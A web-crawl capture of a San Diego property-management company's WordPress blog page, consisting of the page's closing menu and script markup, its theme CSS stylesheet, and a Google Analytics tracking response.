{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/property\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-1646" aria-label="Menu Trigger" id="rmp_menu_trigger-1646"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div  id="rmp-container-1646" class="rmp-container rmp-container rmp-slide-left">
							<div  id="rmp-menu-title-1646" class="rmp-menu-title">
									<a href="https://www.619rental.com" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link">
										<img class="rmp-menu-title-image lazyload" data-src="https://www.619rental.com/wp-content/uploads/2016/05/logo.png" alt="" width="100" height="100" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /><span></span>					</a>
							</div>
			<div  id="rmp-menu-wrap-1646" class="rmp-menu-wrap"><ul id="rmp-menu-1646" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.619rental.com/management-service/"  class="rmp-menu-item-link"  role="menuitem"  >Management Service</a></li><li id="rmp-menu-item-18" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.619rental.com/available-rentals/"  class="rmp-menu-item-link"  role="menuitem"  >Available Rentals</a></li><li id="rmp-menu-item-21" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.619rental.com/current-tenants/"  class="rmp-menu-item-link"  role="menuitem"  >Current Tenants</a></li><li id="rmp-menu-item-20" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.619rental.com/contact/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li><li id="rmp-menu-item-19" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a  href="https://www.619rental.com/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li><li id="rmp-menu-item-218" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  rel="nofollow"  href="https://www.619rental.com/testimonials/"  class="rmp-menu-item-link"  role="menuitem"  >Testimonials</a></li></ul></div>			<div  id="rmp-menu-additional-content-1646" class="rmp-menu-additional-content">
					<div class="header_top_cont row">
<div class="h_top_box b1"><img alt="Images" data-src="https://www.619rental.com/wp-content/uploads/2018/11/zzz1.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 35px; --smush-placeholder-aspect-ratio: 35/46;">
<span>(619) 797-1470</span>
</div>

<div class="h_top_box b2">
<img alt="Images" data-src="https://www.619rental.com/wp-content/uploads/2018/11/zzz3.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 25px; --smush-placeholder-aspect-ratio: 25/18;">
<span><a target="_self" href="mailto:info@619rental.com">Info@619Rental.com</a></span>
</div>

<div class="h_top_box b3">
<img alt="Images" data-src="https://www.619rental.com/wp-content/uploads/2018/11/zzz2.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 27px; --smush-placeholder-aspect-ratio: 27/40;">
<span><a target="_self" href="https://www.google.com/maps/place/4901+70th+St,+San+Diego,+CA+92115/@32.7677988,-117.0490238,17z/data=!3m1!4b1!4m2!3m1!1s0x80d956ef290e4cab:0x98f5a21598228e3">4901 70th Street, San Diego, CA 92115</a>
</span></div>
<div class="h_top_box b4">
<span><a href="https://pmexecutives.appfolio.com/oportal/users/log_in" target="_self">OWNER SIGN IN</a>     |    <a href="https://pmexecutives.appfolio.com/connect/users/sign_in" target="_self">TENANT SIGN IN</a></span></div>

</div>				</div>
						</div>
			<script type="text/javascript" src="https://www.619rental.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.619rental.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768938040 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.619rental.com/wp-content/themes/property/style.css
body_size: 20317
content:
/*
Theme Name: Starkers HTML5
Theme URI: http://nathanstaines.com
Description: stylesheet developed by https://convertintowordpress.com/
Version: 3.2
Author: Nathan Staines
Author URI: http://nathanstaines.com
Tags: starkers, html5, naked, clean, basic
*/
.avail_ifr {
    margin-top: 17px;
    float: right;
    padding: 5px 0px 0px 15px;
}

#gallery-1 br {
    display: none;
}

#gallery-1 dl.gallery-item {
    width: 20%;
    float: left;
    display: table;
}

#gallery-1 dt.gallery-icon {
    width: 100%;
    display: table-cell;
    vertical-align: middle;
    height: 93px;
    text-align: center;
}

#gallery-1 .gallery-item img {
    width: 130px;
}
#responsive-menu-container #responsive-menu-title {
    padding: 0 5%!important;
    text-align: center!important;
}
#responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {
    margin-top: 6px;
}
#responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
    margin-bottom: 11px!important;
}
.responsive-menu-open #responsive-menu-container {
	box-shadow:0 0 15px rgba(0,0,0,.8);
}
.page-id-13 .right_addr1 h4 {
    margin-bottom: 16px;
    font-size: 22px;
    font-weight: 400;
}

.right_addr1 p {
    margin-bottom: 0;
}
.right_addr1{display:none;}
body i.fa.fa-bars {
    font-size: 32px;
    color: #8b8b8b;
}
.half.hf1:nth-child(4) {
    margin-top: 40px;
}
.half.hf2:nth-child(5) {
    margin-top: 40px;
}
.home1.row>span.bbc_top {
    top: auto;
    bottom: 50px;
    background: transparent;
}
.page-id-7 .inner_top span.bbc_top {
    top: auto;
    bottom: 75px;
    right: 30px;
    background: transparent;
    position: absolute;
    width: 200px;
}
.inner_top .bbc_top img {
    width: auto;
}
.page-id-7 .inner_top{position:relative;}
.btn,.popp_cont,img{max-width:100%}.bx-wrapper{position:relative;margin:45px auto;padding:0}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-viewport{left:0;background:#171717;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.inner_content a.eviction,.popp_cont p,a.eviction,span.b-close{color:#fff}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(images/controls.png) 0 -32px no-repeat}.bx-wrapper .bx-next{right:10px;background:url(images/controls.png) -43px -32px no-repeat}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}.shiftnav-nav .current-menu-item a.shiftnav-target{background-color:#0d5ca6!important}.page-id-216 .strong-view.default{margin-bottom:29px}.su-button span{background:rgba(209,209,209,1)!important;border:0 solid #fff!important;font-size:18px!important;font-family:helvetica-w01-light;border-radius:0!important;width:287px;padding:10px!important;text-transform:uppercase}.su-button-style-default:hover span{background-color:rgba(139,139,139,1)!important;transition:background-color .3s ease;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;opacity:1!important}a.su-button.su-button-style-default{border:0 solid #fff!important}.home2.row:nth-child(5){margin-top:0}.popp_cont{width:300px;padding:40px;background-color:#3078be;border:5px solid #fff;box-sizing:border-box;position:relative;margin-top:60px;}span.b-close:hover{background:#000}span.b-close{border:2px solid #fff;border-radius:100%;right:1px;position:absolute;top:1px;padding:4px;width:17px;cursor:pointer;text-align:center;font-weight:700}.avail_rent1,.avail_rent2{border:1px solid #000;padding:20px;margin-bottom:40px;box-sizing:border-box}#element_to_pop{display:none}.avail_rent2{margin-top:40px}a.eviction{margin-top:34px;display:block;font-size:18px;background-color:#3078be;text-decoration:none;font-weight:100;padding:7px;font-family:Helvetica-W01-Light}h1,h2,strong{font-size:22px}a.eviction:hover{background-color:#3078EE;transition:background-color .4s ease;-webkit-transition:background-color .4s ease}@font-face{font-family:Helvetica;src:url(fonts/Helvetica.eot?#iefix) format('embedded-opentype'),url(fonts/Helvetica.otf) format('opentype'),url(fonts/Helvetica.woff) format('woff'),url(fonts/Helvetica.ttf) format('truetype'),url(fonts/Helvetica.svg#Helvetica) format('svg');font-weight:400;font-style:normal}@font-face{font-family:Helvetica-W01-Roman;src:url(fonts/ea95b44a-eab7-4bd1-861c-e73535e7f652.eot?#iefix) format("eot"),url(fonts/4021a3b9-f782-438b-aeb4-c008109a8b64.woff) format("woff"),url(fonts/669f79ed-002c-4ff6-965c-9da453968504.ttf) format("truetype"),url(fonts/d17bc040-9e8b-4397-8356-8153f4a64edf.svg#d17bc040-9e8b-4397-8356-8153f4a64edf) format("svg")}@font-face{font-family:Helvetica-W01-Light;src:url(fonts/717f8140-20c9-4892-9815-38b48f14ce2b.eot?#iefix) format("eot"),url(fonts/03805817-4611-4dbc-8c65-0f73031c3973.woff) format("woff"),url(fonts/d5f9f72d-afb7-4c57-8348-b4bdac42edbb.ttf) format("truetype"),url(fonts/05ad458f-263b-413f-b054-6001a987ff3e.svg#05ad458f-263b-413f-b054-6001a987ff3e) format("svg")}*{margin:0;padding:0;font-family:Helvetica-W01-Roman;color:#242424}img{height:auto}h1,strong{font-family:Helvetica-W01-roman;font-weight:400}h2,p{font-family:Helvetica-W01-Light}h2{margin-bottom:40px}p{font-size:18px}.row{width:100%;float:left}.mar_auto{width:980px;margin:auto}.mar_auto2{margin:auto;width:875px}.mar_auto4{width:949px;margin:auto}.header_top{background-color:#8B8B8B}.h_top_box{float:left;margin-left:5px;margin-right:30px;margin-top:5px}.h_top_box:last-child{float:right;margin-right:0}.h_top_box>span{color:#fff;float:left;font-size:14px;font-weight:400}.h_top_box img{float:left;margin-right:7px}.header_top_cont.row{padding-bottom:4px;padding-top:3px}.h_top_box a{color:#fff;text-decoration:none}.h_top_box.b2>img{margin-top:-5px}.widget{list-style-type:none}.logo{float:left;margin:5px 0}.mmenu{float:left;margin-top:55px}#menu-nav_menu li{display:inline-block;float:left}#menu-nav_menu li a,.btn,.btn2{display:block;text-decoration:none}#menu-nav_menu li a{border-right:1px solid #555;color:#555;float:left;font-size:15px;padding:0 14px}#menu-nav_menu li:last-child a{border-right:0 solid #000;padding-right:0}.header_bot.row{border-bottom:2px solid #8b8b8b}#shiftnav-toggle-main.shiftnav-toggle-main-align-center .shiftnav-main-toggle-content{box-shadow:0 1px 4px 0 rgba(0,0,0,.6);background:#fff}.home1.row{box-shadow:0 1px 4px 0 rgba(0,0,0,.6);margin-top:2px;position:relative}.home1.row>span{background:rgba(43,108,163,.8);box-sizing:border-box;color:#fff;font-family:helvetica-w01-light;font-size:22px;left:65px;line-height:1.3em;padding:5px;position:absolute;text-align:center;top:50px;width:435px}.home1 img{float:left}.home2.row{margin-top:40px;margin-bottom:0}.home2 h2,.home3 h2{text-align:center;color:#242424;font-weight:400;font-family:Helvetica-W01-Roman}.btn,.btn2,.one_third>span{color:#fff;font-family:helvetica-w01-light}.header.row{background:#fff;left:0;position:fixed;top:0;z-index:2}.home_cont.row{margin-top:142px}.btn{background-color:rgba(209,209,209,1);font-size:18px;margin:40px auto 50px;padding:10px;width:304px;box-sizing:border-box}.btn:hover{background-color:rgba(139,139,139,1);transition:background-color .3s ease;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease}.btn2{background-color:rgba(209,209,209,1);box-sizing:border-box;font-size:15px;margin:23px auto 0;padding:5px;width:134px}.btn2:hover{background-color:rgba(139,139,139,1);transition:background-color .3s ease;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease}.one_third{box-shadow:0 1px 4px rgba(0,0,0,.6);float:left;position:relative;width:32%}.one_third>img,.one_third>span{float:left;width:100%}.one_third:nth-child(3n+2){margin:0 2%}.home_about.row,.inner_content.row{margin-top:40px}.one_third>span{background:rgba(43,108,163,.9);bottom:0;left:0;padding:5px 0;position:absolute;text-align:center;text-transform:uppercase;z-index:1}.half,.half.txt{width:50%;float:left}.half.txt{background:#f3f3f3;box-sizing:border-box;padding:48px}.home_about.row{border:1px solid #000;box-sizing:border-box;padding:20px}.home4.contact.row{background:#3078be;margin-top:50px;padding:30px 0}input[type=text],input[type=number],input[type=email],textarea{-moz-appearance:none;background-color:rgba(255,255,255,1);border:1px solid rgba(139,139,139,1);color:#242424;font:14px/1.4em helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif;margin:0 0 5px;width:100%;padding:5px;box-sizing:border-box}input[type=submit]{background-color:rgba(169,169,169,1);border:0;color:#fff;cursor:pointer;float:right;font:18px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif;margin:0;max-width:35%;padding:5px}textarea{height:95px}.home4 .half{width:47%;margin-right:6%}.home4 .half:nth-child(2n){margin-right:0}.home4 iframe{height:319px;width:100%}.home4 .half h3{color:#fff;font:18px/1.4em helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif;margin-bottom:15px}.footer.row{background-color:#555;padding:15px 0}.mar_auto3{margin:auto;width:700px}.footer .half>p{color:#fff;font:14px/1.4em Helvetica-W01-Light}.half.halffoot2{box-sizing:border-box;padding-left:138px}.inner_page.row{margin-top:142px}.inner_top.row{position:relative;box-shadow:0 1px 4px 0 rgba(0,0,0,.6);margin-top:2px}.inner_top h1,.inner_top2 h1{position:absolute;text-align:center;width:100%;background-color:rgba(43,108,163,.8);z-index:1;font:normal normal normal 22px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif;text-transform:uppercase;padding:10px;float:left;color:#fff;bottom:0;left:0;display:block}.inner_top h1{box-sizing:border-box}.inner_top2.row{position:relative;margin-top:2px}.inner_top2 h1{box-sizing:border-box}.blog_single.row,.single_cc.row{background-color:rgba(209,209,209,.25);box-sizing:border-box}.inner_top2_left{width:47%;float:left}.inner_top2_right{width:51%;float:right}.inner_top2_left img,.inner_top2_right img{width:100%;float:left;box-shadow:0 1px 4px 0 rgba(0,0,0,.6)}.inner_top2_right img:first-child{margin-bottom:20px}.page-id-11 .inner_content ul{margin-left:90px}.page-id-11 .inner_content ul li{line-height:1.4em}.inner_top img{float:left;width:100%;height:auto}.bl_left img,.bl_right{height:193px}.inner_page h2{font-size:22px;font-family:helvetica-w01-roman;font-weight:400}hr{border-bottom:2px solid rgba(209,209,209,1);border-top:none}.page-id-216 .inner_content.row{margin-top:11px}.inner_content li{font-size:18px;font-family:helvetica-w01-light;line-height:2em}.inner_content2{margin-left:7%}.inner_content2 h2{margin-left:22px}.page-id-7 .inner_content2 h2{margin-bottom:24px}.serv_left{float:left;width:38%}.serv_left img{min-height:247px}.serv_right{width:62%;float:left;background:rgba(209,209,209,.25);padding-left:30px;box-sizing:border-box;padding-bottom:0;min-height:247px}.serv_right li{line-height:1.4em;text-align:left}.serv_right h2{margin-top:17px;margin-bottom:12px}.serv_single.row{margin-bottom:50px}.inner_content3.row,.inner_content4.row{margin-top:40px;padding-top:40px;border-top:2px solid rgba(209,209,209,1)}.bl_left{width:300px;float:left}.bl_right{width:444px;float:right;position:relative}.blog_single.row{padding:15px 6px 15px 15px;width:788px;margin-left:68px;margin-bottom:40px}.mar_auto5{margin:auto;width:900px}.bl_right a.btn2{text-align:center;float:left;color:#fff;position:absolute;bottom:0;left:0}.blog_single>p>span{color:#242424;display:block;float:left;font-family:helvetica-w01-roman;font-size:14px;margin-bottom:14px}.home_about a,.inner_content a{color:#3078BE;text-decoration:none}.blog_single>h2{margin-bottom:0}.blog_single.row>p{display:block;float:left;width:100%}span.date{border-right:1px solid #666;margin-right:10px;padding-right:10px}.mar_auto_single_post{width:670px;margin:40px auto}.hf1,.hf2{width:48%}.single_cc.row{padding:15px;margin-bottom:30px}.serv_cat_cont.row{border-bottom:2px solid rgba(209,209,209,1);padding-bottom:0}.inner_content a{font-family:inherit}.hf1{margin-right:2%}.hf2{margin-left:2%}.contact_left{width:52%;float:left}.contact_right{width:41%;float:right}.inner_contact.row{margin-top:70px}.page-id-13 h4{margin-bottom:30px;font-size:18px}.contact_left p{margin-bottom:20px}.contact_left form p{margin-bottom:0}.contact_left .wpcf7-submit{background-color:rgba(48,120,190,1)}.page-id-13 .inner_content.row{margin-bottom:30px}.single_cc h1{font-size:22px;font-family:helvetica-w01-roman;font-weight:400;margin-bottom:0}.single_cc p span{font-family:helvetica-w01-light}.single_cc>p{margin-bottom:30px;margin-top:5px}.single_cc span.date{border:none}.home_about a{font-family:Helvetica-W01-Light}.single_content_cc img{margin-bottom:25px}.one_third img{width:100%;height:auto;float:left}.half.rr{float:right}



@media (max-width:980px){#gallery-1 dl.gallery-item{width:25%;}.b4 span {width: 100%;text-align: left;}.vacc {width: 33.33%;float: left;text-align: center;height: 70px;display: block;}.b4 a{font-size: 15px;}.h_top_box img {width: 12px; margin-right:7px!important;}.b1 span {margin-top: 2px;}.h_top_box.b2>img {margin-top: 4px!important;}.b3 span {margin-top: 4px;}.h_top_box.b4 {margin-top: 25px!important;}.h_top_box>span{color: #0d5ca6;}.h_top_box a {color: #0d5ca6;}.header_bot.row {border: 0px solid black;position: relative;top: 0;min-height: 117px;z-index: 2;background: white;}.header_bot_cont.row {position: fixed;top: 0;left: 0;background: white;min-height: 117px; box-shadow: 0px 0px 4px 1px #999;}.mmenu{margin-top:28px;}.header_top{display:none;}.header_top .header_top_cont.row{display:none;}.home2 .half,.logo,.serv_left,.serv_right{text-align:center}.blog_single.row,.home2 .half,.serv_right{box-sizing:border-box}.home2 a.btn2{margin-bottom:24px}.contact_left{width:48%;float:left}.contact_right{width:48%;float:right}.inner_top2_right img:first-child{margin-bottom:4%}.mar_auto4{width:96%;margin:auto}.hf1,.hf2,.serv_left{width:100%}.serv_left{float:left;background-color:rgba(209,209,209,.25);padding-top:20px;padding-bottom:20px}.serv_right{width:100%;float:left;background:rgba(209,209,209,.25);padding-left:30px;padding-bottom:17px}.hf1{margin-right:0}.hf2{margin-left:0;margin-top:30px}.hf2 iframe{width:600px;display:block;margin:auto;height:350px;max-width:100%}.h_top_box {float: left;padding: 4px 0px!important;width: 100%;box-sizing:border-box;}.h_top_box:last-child{float:left;}.header.row{position:static}.mar_auto,.mar_auto2,.mar_auto3{margin:auto;width:96%}.logo{float:left;margin:5px auto;width:100%}.home_cont.row,.inner_page.row{margin-top:5px}.home2 .half{width:100%;background:#f3f3f3;padding:0 0 20px}.blog_single.row{background-color:rgba(209,209,209,.25);padding:15px;width:100%;margin-left:0;margin-bottom:30px}.mar_auto5{margin:auto;width:96%}}@media (max-width:860px){.page-id-7 .inner_top span.bbc_top {top: auto;bottom:18%;right:5px;background:transparent;position:absolute;width:150px;}.home1.row>span.bbc_top{bottom: 5%;}a#bbblink { width: 150px!important;}body a#bbblink.sehzbal:hover img, body a#bbblink.rbhzbal:hover img, body a#bbblink.ruhzbal:hover img, body a#bbblink.sehzbul:hover img, body a#bbblink.rbhzbul:hover img, body a#bbblink.ruhzbul:hover img{margin-left:-150px}p.needspace_top{margin-top: 20px;}.avail_rent2{}.mar_auto_single_post{width:100%;margin:40px auto}.bl_left img,.bl_right{height:auto}.bl_left,.bl_right{width:100%;text-align:center}.bl_left,.bl_right,.bl_right a.btn2{text-align:center}.bl_right a.btn2{float:none;color:#fff;position:static}.bl_right{float:right;margin-top:20px;position:static}.bl_left{float:left}}@media (max-width:640px){#gallery-1 dl.gallery-item{width:33%;}.inner_contact.row {margin-top: 30px;}.right_addr1{display:block;}.right_addr{display:none;}.contact_right iframe,.home4 iframe{}.home4 iframe{height:319px;margin-top:40px;width:100%}.contact_left{width:100%;float:left}.contact_right{width:100%;float:right}.page-id-11 .inner_content ul{margin-left:25px}.one_third>span{font-size:14px}.home1.row>span{background:rgba(43,108,163,.8);box-sizing:border-box;color:#fff;font-family:helvetica-w01-light;font-size:14px;left:5%;line-height:1.3em;padding:5px;position:absolute;text-align:center;top:5%;width:50%}.home4 .half{width:100%;margin-right:0}.half.halffoot2{box-sizing:border-box;padding-left:0}}@media (max-width:450px){
	.avail_ifr {
    margin-top: 17px;
    float: right;
    padding: 0;
    width: 100%;
    margin-bottom: 17px;
    text-align: center;
}
	.avail_ifr iframe {
    max-width: 100%;
}
.logo img {
    width: 231px;
}
	#responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {
    margin-top: 6px;
	width:231px;
}
	.header_bot.row {
    min-height: 104px;
}
	.header_bot_cont.row {
    min-height: 104px;
}
#gallery-1 dt.gallery-icon{height:65px;}#gallery-1 .gallery-item img {width: 90px;max-width: 80%;}.mmenu{margin-top:10px;}.home1.row>span.bbc_top{bottom: 0;}.header_top_cont.row {padding-top: 12px;}iframe#properties_iframe{height: 1300px!important;}.home2 .half img{width:100%;margin-top:0;max-width:100%}#shiftnav-toggle-main a{}.header_top{background-color:#8B8B8B;margin:10px 0}.footer .half,.h_top_box,.one_third{width:100%}.h_top_box{float:left;margin:7px 0 7px 10px}.one_third{margin-left:auto;margin-right:auto;float:none;height:auto;max-width:100%}.one_third:nth-child(3n+2){margin:20px 15%}.one_third a{display:block;float:left;width:100%}.one_third>span{font-size:14px;position:static;margin-top:-27px}.one_third:nth-child(2),.one_third:nth-child(3){display:none}.half.halffoot2{box-sizing:border-box;padding-left:0;border-top:1px solid #666;margin-top:20px;padding-top:20px;text-align:right}}.custom-star{color:gold!important}.carousel-control.left,.carousel-control.right{background:0 0!important;width:25px}.carousel-control.left{left:-25px}.carousel-control.right{right:-25px}.broun-block{padding-bottom:34px}.block-text{background-color:#fff;border-left:1px solid gray;border-top:1px solid gray;border-right:1px solid gray;border-radius:5px;box-shadow:0 3px 0 #2c2222;color:#626262;font-size:14px;margin-top:27px;padding:15px 18px}.block-text a{color:#7d4702;font-size:25px;font-weight:700;line-height:21px;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.3)}.mark{padding:12px 0;background:0 0}.block-text p{color:#585858;font-family:Georgia;font-style:italic;line-height:20px}.sprite{background-image:url([data-uri])}.sprite-i-triangle{background-position:0 -1298px;height:44px;width:50px}.block-text ins{bottom:-44px;left:50%;margin-left:-60px}.block{display:block}.ab{position:absolute}.person-text{padding:10px 0 0;text-align:center}.person-text a{color:#fc0;display:block;font-size:14px;margin-top:3px;text-decoration:underline}.person-text i{color:#fff;font-family:Georgia;font-size:13px}.rel{position:relative}.home4 h4{color:#fff;margin-bottom:15px}#home_map{height:319px;width:100%}.contact_left textarea{height:129px}.custom-h2{color:#242424;font-family:Helvetica-W01-Roman;font-weight:400;text-align:center;font-size:22px;margin-bottom:30px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=884107436&t=pageview&_s=1&dl=https%3A%2F%2Fwww.619rental.com%2Fblog%2F&ul=en-us%40posix&dt=Blog%20-%20Property%20Management%20Executives&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=308767990&gjid=1760867483&cid=926611705.1768999968&tid=UA-61659046-7&_gid=1439529753.1768999968&_r=1&_slc=1&z=1538338370
body_size: -450
content:
2,cG-M6MXJ591KE